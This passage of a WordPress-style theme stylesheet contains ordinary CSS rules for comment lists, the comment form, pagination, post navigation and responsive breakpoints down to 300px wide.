    border-bottom: 1px solid #ddd;
}
.commentlist p {
    margin-bottom: 1em;
    line-height: 21px;
}
.fn {
    font-size: 18px;
    display: block;
    line-height: 1.375em;
    font-weight: bold;
    font-family: PT Sans,sans-serif;
}
.fn a {
    color: #CC0000;
    font-size: 18px;
    font-weight: bold;
    font-family: PT Sans,sans-serif;
}
.comment-meta {
    font-size: 12px;
    font-style: italic;
}
.comment-meta a { color: #888 }
.commentmetadata { overflow: hidden }
.reply {
    margin-top: 10px;
    padding-bottom: 15px;
    overflow: hidden;
    width: 100%;
    float: right;
}
.reply a {
    float: right;
    padding: 0 14px;
    color: #BDBDBD;
    font-size: 12px;
}
.commentlist .children {
    margin-left: 17%;
    margin-bottom: 0;
    margin-top: 0;
    float: left;
    width: 83%;
}
.commentlist .children li {
    margin-bottom: 0;
    padding-bottom: 0;
}
.avatar { float: left }
#respond { border-bottom: 0 }
#respond h3 {
    margin-top: 20px;
    font-size: 18px;
    margin: 15px 0 0 0;
    padding: 0 0 20px 0;
}
.cancel-comment-reply a {
    float: right;
    margin-top: -8px;
    font-size: 14px;
}
.comment-awaiting-moderation {
    font-style: italic;
    font-weight: bold;
}
/*-[ Comment Form ]----------------------------*/
#commentform textarea {
    width: 96.4%;
    font-family: inherit;
    border: 1px solid #E9E9E9;
    background: #fff;
    font-size: 14px;
    padding: 5px 10px 10px 10px;
    line-height: 25px;
    font-family: georgia;
    font-style: italic;
}
#commentform p {
    margin-bottom: 15px;
    float: left;
    width: 100%;
    clear: both;
}
#commentform p label {
    float: left;
    padding-bottom: 5px;
    padding-top: 5px;
}
#commentform .comment-form-author, #commentform .comment-form-email, #commentform .comment-form-url {
    width: 30%;
    clear: none;
    float: left;
    margin-right: 10px;
}
.required {
    color: red;
    float: left;
    font-size: 18px;
    padding: 9px 5px 1px;
}
.comment-notes .required {
    padding-left: 0;
    padding-top: 3px;
}
.comment-notes { font-style: italic }
/*-[ pagination ]------------------*/
.pagination {
    clear: both;
    overflow: hidden;
    margin-bottom: 20px;
    float: left;
    width: 100%;
    font-family: arial;
    font-weight: 700;
    background-color: #FFF;
}
.pagination ul {
    list-style: none;
    margin: 0;
}
.pagination ul li { float: left }
.currenttext, .pagination a:hover {
    background: #CC0000;
    color: #fff;
    margin: 0 5px 0 0;
    display: inline-block;
    float: left;
    line-height: 1.2em;
    text-decoration: none;
    padding: 7px 11px;
}
.pagination a, .pagination2 {
    margin: 0 5px 0 0;
    display: inline-block;
    float: left;
    line-height: 1.2em;
    text-decoration: none;
    color: #555;
    padding: 7px 11px;
}
.pagination2 { clear: both }
.top { float: right }
.top a:hover { color: #555 }
.toplink { color: #979494!important }
.toplink:hover { color: #222!important }
.pnavigation2 {
    display: block;
    width: 100%;
    overflow: hidden;
    padding: 10px 0;
    float: left;
    margin-bottom: 10px;
}
.nav-previous { float: left }
.nav-next { float: right }
/*-----------------------------------------------
/* Responsive
/*---------------------------------------------*/
@media screen and (max-width:1020px) { 
    #header, .footer-widgets {
        width: 95.6%;
        padding: 0 2.15%;
    }
}
@media screen and (max-width:960px) { 
    #page, .container { max-width: 100% }
    .article { width: 66.3% }
    .sidebar.c-4-12 { width: 30% }
    .related-posts li { margin-right: 10px }
    img, embed {
        max-width: 100%;
        height: auto!important;
    }
    .ad-300 img { max-width: 100% }
    .ad-125 li { max-width: 40% }
    .footer-widgets #s, #sidebars #s { width: 77% }
    .ad-125 img {
        padding: 0;
        background: #FAFAFA;
        border: 0;
    }
}
@media screen and (max-width:865px) { 
    .secondary-navigation { width: 50% }
    #navigation ul {
        float: none;
        display: inline-block;
    }
    .js #navigation > ul { display: none }
    .js #navigation select {
        display: inline-block !important;
        max-width: none;
        border: none;
        padding: 7px 15px;
        width: 80%;
        color: #fff;
        background: #222;
        text-shadow: 0 1px 1px rgba(255, 255, 255, 0.4);
        font-size: 12px;
        -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2) inset , 0 1px 1px rgba(255, 255, 255, 0.9);
        -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2) inset , 0 1px 1px rgba(255, 255, 255, 0.9);
        box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2) inset , 0 1px 1px rgba(255, 255, 255, 0.9);
        margin-top: 4px;
        float: right;
        margin-right: 15px;
    }
    .breadcrumb { padding: 0 2% }
}
@media screen and (max-width:760px) { 
    #header { margin: 0 }
    #featured-thumbnail { width: 45.1% }
}
@media screen and (max-width:720px) { 
    .secondary-navigation a {
        padding-top: 10px!important;
        padding-bottom: 10px!important;
    }
    .article { width: 99.8% }
    #content_box {
        padding-right: 0px;
        padding-left: 0px!important;
    }
    .sidebar.c-4-12 {
        float: left;
        width: 100%;
    }
    .f-widget { width: 44% }
    .f-widget-2 { margin-right: 0 }
    .ad-125 li { max-width: 45% }
    .footer-widgets #s { width: 70% }
    #comments { margin-right: 0 }
}
@media screen and (max-width:600px) { 
    .featured-thumbnail img { width: 100% }
}
@media screen and (max-width:550px) { 
    .secondary-navigation {
        float: left;
        width: 100%;
        height: auto;
    }
    #navigation { margin: 5px auto 10px }
    .js #navigation select {
        margin-right: 0;
        width: 100%;
    }
    .sbutton { float: right }
    read-more { font-size: 16px }
    .f-widget { width: 95% }
    footer #s { width: 65% }
}
@media screen and (max-width:460px) { 
    .related-posts li {
        width: 100%;
        margin-bottom: 15px;
    }
}
@media screen and (max-width:415px) { 
    #navigation {
        margin-top: 0;
        margin-bottom: 0;
    }
    .secondary-navigation {
        width: 100%;
        height: 35px;
    }
    .js #navigation select {
        width: 100%;
        margin-right: 0;
    }
}
@media screen and (max-width:400px) { 
    .slidertext { display: none }
    #commentform textarea { width: 90% }
}
@media screen and (max-width:300px) { 
    nav fieldset, .js #navigation select {
        width: 100%;
        float: left;
    }
    .secondary-navigation {
        width: 90%;
        padding: 0 2%;
    }
    .article {
        padding: 0 2%;
        width: 89%;
    }
}